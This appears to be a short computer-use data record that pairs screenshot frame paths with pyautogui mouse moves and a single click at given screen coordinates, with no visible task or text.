
pyautogui.moveTo(629, 766)

pyautogui.moveTo(510, 772)

pyautogui.moveTo(681, 781)

pyautogui.moveTo(680, 780)

pyautogui.click(196, 944)

pyautogui.moveTo(389, 183)
